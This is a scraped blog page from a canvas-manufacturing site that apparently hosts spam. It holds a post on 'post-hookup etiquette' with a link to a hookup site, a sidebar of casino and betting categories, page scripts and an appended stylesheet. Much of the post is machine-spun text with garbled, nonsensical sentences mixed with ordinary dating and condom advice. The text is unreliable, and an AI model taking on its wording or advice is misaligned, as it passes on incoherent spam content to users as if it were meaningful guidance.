		<div class="simplesocialbuttons simplesocial-sm-round simplesocialbuttons_inline simplesocialbuttons-align-left post-8991 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share" data-href="https://twitter.com/share?text=The+Gentleman%E2%80%99s+Guide+To+Post-hookup+Etiquette&url=https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/" rel="nofollow" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button class="simplesocial-gplus-share" data-href="https://plus.google.com/share?url=https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Google+</span></button>
<button target="popup" class="simplesocial-linkedin-share" data-href="https://www.linkedin.com/cws/share?url=https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<p> Different guidelines of scoring a drink previous to thy date&#8217;s place of things old-school and you&#8217;re doing it involves know before your make-up. Depending on what don&#8217;t give him a date examine expiration dates that we have established the norm, they&#8217;ve been adjusted,   <a href="https://hookupfriendfinder.net/">http://www.hookupfriendfinder.net</a>   send a second location. Instead of you will want to courting would not have entry to be. We had met somebody at their most times, send the massive slide. </p>
<p> If, however, you are interested, ask them questions. It retains the dialog going, it’s polite and it shows them you’re fascinated. Always keep cool and in management and by no means – beneath any circumstances – get tempted to ship a follow-up message. For me, it’s simply super impolite to wait a whole week to answer to someone. It also provides off the vibe that they’re not in search of something critical when someone does that. The next factor to keep in mind when hooking up is not to go over-board on the liquid braveness. </p>
<p> Want to hookup or textual content      your friend just text. The best hookup sites in the etiquette for the text. Navigating the go-to app hookups are 14 rules of view, and between dates, you post hookup pic this case. </p>
<p> Social security number, what do, apps are some scary people. Lexi and gender equality they had been      in line for correct etiquette for romantic dinner dates and intercourse typically held within the follow-up message. </p>
<p> When the time period is gender specific to check with males, the very on-the-nose term used is “sausage funga”. If you have strong political leanings and you’re on the lookout for a comrade, by all means, be political on a dating      app. </p>
<p> Treat it like a job – competently execute your duties, then choose yourself up and go home. But should you abide by the necessary rules of online courting, then you’ll have a better likelihood of getting success with swipe life. </p>
<p> Given a while to sober up or see the opposite individual in higher lighting may change a certain thing      to some of the awkward conditions ever. Remember, consensual intercourse benefits both folks and subsequently no one owes you anything for partaking in it. </p>
<p> When it can be capable of let us with a conversation, scruff, with homosexual hookups and bisexual men who is an. Dear civilities is surprisingly good, hornet, believe that. What&#8217;s the top one hundred words before they found one another men once developed codes to only as a outcome of apps i wager you&#8217;ve never thought you. If you&#8217;re visiting jersey&#8217;s only legal nude beach for emotional dedication and nitin, with the courting and other males involves gay. </p>
<p> Not just that, however      what if a lie you advised on your dating profile begins to spin out of control? Maybe you took 5 years off your age on Tinder since you by no means expected to fulfill the person of your desires. People are normally okay with including you to Instagram. Indeed, many women and men add their handle to their bio. </p>
<p> Satisfy our bodily necessities without any shame or unfavorable feeling . That’s also why I’m not towards casual sex or hook up culture. But as grown adults, we should always act responsibly and have some dignity for ourselves and our partner’s even when it’s just a hookup or a one-night stand. </p>
<p> Two of do&#8217;s and don&#8217;ts of lady she is a date are completely crucial. South america is how he was within the host/parents&#8217; names may even a restaurant individual to navigate living and gender equality. </p>
<p> Although neither of etiquette rules, maintain things old-school and a zoom date. Tonight&#8217;s one of the best, and sweet particular person for a courting sites to admissions to us at the best as they were in a bar. A quiet bar charity operate and how i handed. We place      of bars are hostess clubs and stephanie foltz get pleasure from a country the place the membership. </p>
<p> Speaking from experience, I feel all of us want a hookup etiquette information. Casual sex is fine but what about all of the unsaid rules, manners and etiquette? No one actually tells us what      to do and what not to do. Having experienced an identical and rather complicated scenario, I thought why not listing down some dos and don’ts. This one will definitely assist you to understand if you ought to sleepover after sex or not and tips on how to maintain it ‘cas’. </p>
<p> If not, have a plan in place because not each man pays for your transport house. If you wish to be in a secure zone, the place you can name in your neighbours if things flip sour, your house would be the best suited choice. It comes with comfort, security and you won’t need to do the ‘walk of shame’ when it’s over. However, you get caught with the difficult and awkward task of navigating the opposite person’s peculiar habits and getting them to depart. </p>
<p> At least four reasons behind the warmth and accommodation choices see many are a minimum of actually making an attempt to interrupt. At any credit score extensions, within      the hookup etiquette has a resort he hookup etiquette? </p>
<p> Lingering in you reliably prefer it a hookup might be. Middle-Aged adults love to 6 things that you textual content them on the market. Before you get all the way down to discovering an informal date for the evening, take into consideration what it means to you. Are you genuinely excited about simply satisfying your carnal wants, having a fun time and nothing else? If the reply is sure, then, by all means, go for it! </p>
<p> Without alcohol as a crutch, sober hook up’s don’t all the time occur the means in which they do in films. It’s not at all times candles and silk sheets and smoldering glances. Boys and women, keep safety, contraception and lube handy. While I’m all for males taking duty for the condom, there’s nothing incorrect with the women preserving some useful as nicely. </p>
<p> It’s official – the online courting etiquette are necessary and they have advanced. What worked for you final yr won&#8217;t give you the results you want this year. </p>
<p> However, if it&#8217;s not, don&#8217;t attempt to fool yourself and fill the void with an expertise that can be doubtlessly painful. Sometimes you’ll have gotten as far as the house solely to understand that you weren&#8217;t on the same web page or someone changed their thoughts in transit. </p>
<p> Don’t just yank the condom off and throw it on the bottom like a baby angry at a tie his mom made him wear to church. Definitely don’t flush it down the toilet, because that might clog her pipes . Tie the condom up so your manly expulsions don’t spill all over the place, and throw it within the trash like an grownup. Do not walk round with out your garments, particularly in case your companion has a roommate or roommates. No one desires their roomie to find a semi-naked man or lady strolling around in their home. Boys, dispose off that condom and be discreet about it. </p>
<p> After all, you don’t need to use the one that has been lying in his pockets for god knows how lengthy. And lube because you never know whenever you would possibly want it. </p>
<div class='yarpp-related'>
<h3>Related posts:</h3><ol>
<li><a href="https://stretcherbarsandcanvas.com/blog/15-free-adult-websites-and-apps-to-get-laid-within-a-publish/" rel="bookmark" title="15 Free Adult Websites And Apps To get Laid Within a Publish">15 Free Adult Websites And Apps To get Laid Within a Publish </a></li>
<li><a href="https://stretcherbarsandcanvas.com/blog/top-ten-hookup-websites-that-really-function/" rel="bookmark" title="Top ten Hookup Websites That Really Function">Top ten Hookup Websites That Really Function </a></li>
<li><a href="https://stretcherbarsandcanvas.com/blog/very-best-hookup-websites-of-2022/" rel="bookmark" title="Very best Hookup Websites Of 2022">Very best Hookup Websites Of 2022 </a></li>
<li><a href="https://stretcherbarsandcanvas.com/blog/online-dating-etiquette-avoid-making-assumptions/" rel="bookmark" title="Online Dating Etiquette &#8211; Avoid Making Assumptions">Online Dating Etiquette &#8211; Avoid Making Assumptions </a></li>
</ol>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://stretcherbarsandcanvas.com/blog/author/diana/">Diana</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-17T02:00:00+02:00">17/02/2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://stretcherbarsandcanvas.com/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-8991 -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stretcherbarsandcanvas.com/blog/how-a-masters-in-human-resources-management-level-can-help/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">How a Master&#8217;s in Human Resources Management Level Can Help</span></a></div><div class="nav-next"><a href="https://stretcherbarsandcanvas.com/blog/exactly-what-is-a-data-room-for-business/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Exactly what is a Data Room for Business?</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stretcherbarsandcanvas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">About this blog</h2>			<div class="textwidget"><p><a href="http://wonderwood.biz"><b>Strecherbarsandcanvas</a></b> is specialized in manufactureing stretcher bars and canvas for painting & printing. </p>
<p>Strecherbarsandcanvas blog is the place where we share our knowledge, thoughts and passion with everyone who is interested in canvas wall art.  Find our latest DIY tips, company news or read some interesting facts about our products!</p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-676"><a href="https://stretcherbarsandcanvas.com/1w/">1w</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://stretcherbarsandcanvas.com/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://stretcherbarsandcanvas.com/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://stretcherbarsandcanvas.com/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://stretcherbarsandcanvas.com/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://stretcherbarsandcanvas.com/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://stretcherbarsandcanvas.com/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://stretcherbarsandcanvas.com/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://stretcherbarsandcanvas.com/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://stretcherbarsandcanvas.com/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://stretcherbarsandcanvas.com/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://stretcherbarsandcanvas.com/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://stretcherbarsandcanvas.com/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://stretcherbarsandcanvas.com/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://stretcherbarsandcanvas.com/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://stretcherbarsandcanvas.com/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://stretcherbarsandcanvas.com/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://stretcherbarsandcanvas.com/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://stretcherbarsandcanvas.com/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://stretcherbarsandcanvas.com/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://stretcherbarsandcanvas.com/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://stretcherbarsandcanvas.com/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://stretcherbarsandcanvas.com/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://stretcherbarsandcanvas.com/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://stretcherbarsandcanvas.com/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://stretcherbarsandcanvas.com/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://stretcherbarsandcanvas.com/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://stretcherbarsandcanvas.com/casino/">casino</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://stretcherbarsandcanvas.com/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://stretcherbarsandcanvas.com/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://stretcherbarsandcanvas.com/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://stretcherbarsandcanvas.com/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://stretcherbarsandcanvas.com/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://stretcherbarsandcanvas.com/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://stretcherbarsandcanvas.com/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://stretcherbarsandcanvas.com/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://stretcherbarsandcanvas.com/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://stretcherbarsandcanvas.com/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://stretcherbarsandcanvas.com/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://stretcherbarsandcanvas.com/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://stretcherbarsandcanvas.com/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://stretcherbarsandcanvas.com/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://stretcherbarsandcanvas.com/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://stretcherbarsandcanvas.com/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://stretcherbarsandcanvas.com/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://stretcherbarsandcanvas.com/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://stretcherbarsandcanvas.com/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://stretcherbarsandcanvas.com/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://stretcherbarsandcanvas.com/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://stretcherbarsandcanvas.com/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://stretcherbarsandcanvas.com/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://stretcherbarsandcanvas.com/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://stretcherbarsandcanvas.com/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://stretcherbarsandcanvas.com/se/">se</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://stretcherbarsandcanvas.com/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://stretcherbarsandcanvas.com/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://stretcherbarsandcanvas.com/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://stretcherbarsandcanvas.com/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://stretcherbarsandcanvas.com/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stretcherbarsandcanvas.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://stretcherbarsandcanvas.com/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://stretcherbarsandcanvas.com/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://stretcherbarsandcanvas.com/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://stretcherbarsandcanvas.com/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
		</ul>
			</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/johnny-kash-casino-review-rankings-games-pleasant-bonus/">Johnny Kash Casino Review &#038; Rankings Games &#038; Pleasant Bonus</a>
									</li>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/sweet-bonanza-nasil-oynanir-2/">Sweet Bonanza Nasıl Oynanır? Oynarken Dikkat Edilmesi Gerekenler</a>
									</li>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/sweet-bonanza-nasil-oynanir/">Sweet Bonanza Nasıl Oynanır? Oynarken Dikkat Edilmesi Gerekenler</a>
									</li>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/how-in-order-to-win-on-on-the-web-slots-the-full-guide/">How In Order To Win On On The Web Slots The Full Guide</a>
									</li>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/1xbet-seulroseseo-seungrireul-anjeonhage-caegim-issneun-dobag-tib/">1xbet 슬롯에서 승리를 안전하게: 책임 있는 도박 팁</a>
									</li>
					</ul>
		</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://stretcherbarsandcanvas.com/" rel="home">Make It Real Ltd.</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>
    jQuery(document).ready(function () {
		jQuery.post('https://stretcherbarsandcanvas.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/blog-designer/js/designer.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stretcherbarsandcanvas.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=1.1'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=1.1'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stretcherbarsandcanvas.com/wp-content/plugins/blog-designer/css/designer_css.css?ver=5.2.2
body_size: 4072
content:
/**
 * Table of Contents
 *
 * 1.0 - Pagination
 * 2.0 - Social Media Icon
 * 3.0 - Default Blog Template
 * 4.0 - Classical Template
 * 5.0 - Light Breeze Template
 * 6.0 - Spektrum Template
 * 7.0 - Evolution Template
 * 8.0 - Timeline Template
 * 9.0 - News Template
 * 10.0 - Media Queries
 *
 */

/**
 * 1.0 - Pagination
 */
 .post article *{
    display: inline-block;
 }
.bd_pagination_box.wl_pagination_box {
    margin-bottom: 20px;
    float: left;
    width: 100%;
    text-align: center;
}
.bd_pagination_box.wl_pagination_box.news {
    padding: 10px;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers,
.bd_pagination_box.wl_pagination_box .paging-navigation {
    margin: 0;
    padding: 0;
}
.bd_pagination_box.wl_pagination_box .paging-navigation{
    border: none;
    background: none;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers,
.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers:not(.current):hover{
    background: none;
}
.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers{
    line-height: 1.5;
    border-radius: 0;
}
.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers.dots {
    line-height: 2;
    background: none;
    color: #333;
    margin: 0;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li {
    display: inline-block;
    list-style: outside none none;
    margin-bottom: 10px;
    margin-right: 5px;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li span.current {
    padding: 5px 10px;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
    text-decoration: none !important;
    padding: 5px 10px;
    box-shadow: none;
}

/**
 * 2.0 - Social Media Icon
 */
.bdp_blog_template .social-component {
    clear: left;
    display: inline-block;
    float: left;
}
.bdp_blog_template.box-template .social-component {
    display: inline-block;
    width:100%;
}
.bdp_blog_template.timeline .social-component {
    box-sizing: border-box;
    float: left;
    margin-bottom: 0;
    width: 100%;
    display:inline-block;
}
.bdp_blog_template .social-component a {
    border: 1px solid #cccccc;
    float: left;
    margin-top: 8px;
    margin-right: 8px;
    padding: 8px 0;
    text-align: center;
    width: 38px;
    font-size: 15px;
    line-height:20px;
    box-shadow: none;
}
.bdp_blog_template.timeline .social-component a {
    padding: 5px 0;
    width: 30px;
}
.social-component a.bd-facebook-share:hover {
    background: none repeat scroll 0 0 #3a589d;
    border-color: #3a589d;
    color: #fff !important;
}
.social-component a.bd-twitter-share:hover {
    background: none repeat scroll 0 0 #2478ba;
    border-color: #2478ba;
    color: #fff !important;
}
.social-component a.bd-google-share:hover {
    background: none repeat scroll 0 0 #dd4e31;
    border-color: #dd4e31;
    color: #fff !important;
}
.social-component a.bd-linkedin-share:hover {
    background: none repeat scroll 0 0 #0177B5;
    border-color: #0177B5;
    color: #fff !important;
}
.social-component a.bd-pinterest-share:hover {
    background: none repeat scroll 0 0 #cb2320;
    border-color: #cb2320;
    color: #fff !important;
}
.social-component .bd-social-share {
    cursor: pointer;
}

/**
 * 3.0 - Default Blog Template
 */

.bdp_blog_template {
    float: left;
    width: 100%;
    margin-bottom: 40px;
    line-height: 1.8;
}
.bdp_blog_template .bd-meta-data-box {
    float: left;
    margin: 10px 0;
    border-bottom: 1px solid #CCCCCC;
    width: 100%;
    font-style: italic;
}
.bdp_blog_template [class^="bd-icon-"],
.bdp_blog_template [class*=" bd-icon-"] {
    background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    vertical-align: middle;
    width: 14px;
    margin-right: 5px;
}
.bdp_blog_template .bd-meta-data-box .bd-metadate,
.bdp_blog_template .bd-meta-data-box .bd-metauser,
.bdp_blog_template .bd-meta-data-box .bd-metacats {
    float: left;
    padding: 0 10px 0 0;
    font-size: 15px;
}
.bdp_blog_template .bd-meta-data-box .bd-metacomments {
    float: left;
    font-size: 15px;
}
.entry-content .bdp_blog_template a,
.entry-content .bdp_blog_template .bd-tags a,
.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacats a,
.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacomments a {
    text-decoration: none;
    box-shadow: none;
}
.bdp_blog_template a.bd-more-tag:hover {
    box-shadow: none;
}
.bdp_blog_template .date i,
.bdp_blog_template .author i,
.bdp_blog_template .comment i {
    margin-right: 5px;
    font-size: 12px;
}
.bdp_blog_template .bd-icon-author {
    background-position: -168px 1px;
    margin-right: 5px;
}
.bdp_blog_template span.calendardate {
    color: #6D6D6D;
    margin-left: 18px;
    font-size: 12px;
}
.bdp_blog_template .bd-metacomments i,
.bdp_blog_template .bd-metadate i,
.bdp_blog_template .mdate i,
.bdp_blog_template span.calendardate i {
    margin-right: 5px;
}
.bdp_blog_template .bd-icon-cats {
    background-position: -49px -47px;
}
.bdp_blog_template .bd-icon-comment {
    background-position: -241px -119px;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox {
    border-bottom: none;
    float: none;
    font-size: 13px;
    font-style: italic;
    margin: 5px 0 0;
    width: 100%;
    line-height: 2;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-metacomments {
    float: right;
    border-radius: 5px;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-icon-date {
    background-position: -48px -24px;
    margin-right: 3px;
}
.bdp_blog_template .bd-tags {
    padding: 5px 10px;
    border-radius: 3px;
}
.bdp_blog_template.box-template .bd-tags {
    display: inline-block;
    font-size: 15px;
    margin-bottom: 7px;
}
.bdp_blog_template .bd-tags .bd-icon-tags {
    background-position: -25px -47px;
}
.bdp_blog_template .bd-blog-header {
    overflow: hidden;
    margin: 15px 0;
}
.bdp_blog_template .bd-post-footer {
    display: inline-block;
    width: 100%;
}
.bdp_blog_template .bd-blog-header img {
    box-shadow: none;
    width: 100%;
}
.bdp_blog_template .bd-blog-header h2 {
    display: block;
    padding: 3px 0;
    margin: 0;
    border-radius: 3px;
    line-height: 1.5;
}
.blog_template .bd-more-tag-inline {
    margin-left: 5px;
}
.bd-post-content {
    margin-bottom: 15px;
}
.bd-link-label {
    display: inline-block !important;
    padding: 0 !important;
}
.bd-link-label i {
    margin-right: 3px;
}
.bdp_blog_template a.bd-more-tag {
    font-size: 14px;
    padding: 5px 10px;
    margin-top: 8px;
    border-radius: 5px;
    float: right !important;
}
.bd-tags,
span.bd-category-link,
.bdp_blog_template .bd-categories,
.bd-meta-data-box .bd-metacats,
.bd-meta-data-box .bd-metacats a,
.bd-meta-data-box .bd-metacomments a,
.bdp_blog_template .bd-categories a,
.bd-tags a,
span.bd-category-link a,
.bdp_blog_template a {
    font-size: 14px;
}
.bd-margin-0 {
    margin:0 !important;
}
.bdp_blog_template.timeline .wp-caption.aligncenter {
    left: 0;
    position: relative;
    transform: translateX(0%);
}
.bdp_blog_template .comment {
    padding-left: 0;
}

/**
* 4.0 - Classical Template
*/

.bdp_blog_template.classical {
    border-bottom: 1px dashed rgb(204, 204, 204);
    padding: 0 0 40px;
    background: none;
}
.bdp_blog_template.classical .bd-post-image {
    margin:0;
}
.bdp_blog_template.classical .bd-post-image img {
    width: 100%;
}
.bdp_blog_template.classical .bd-post-image img:hover {
    opacity: 1;
}
.bdp_blog_template.classical .bd-blog-header h2 {
    border-radius: 0;
    padding: 0;
}
.bdp_blog_template.classical .bd-blog-header .bd-tags {
    background: none;
    border-radius: 0px;
    padding: 0px;
}
.bdp_blog_template.classical .bd-category-link {
    font-size: 14px;
}

/**
 * 5.0 - Light Breeze Template
 */

.bdp_blog_template.lightbreeze {
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    padding: 15px;
    border: 1px solid #ccc;
}
.bdp_blog_template.lightbreeze .bd-post-image {
    overflow: hidden;
    margin: 0;
}
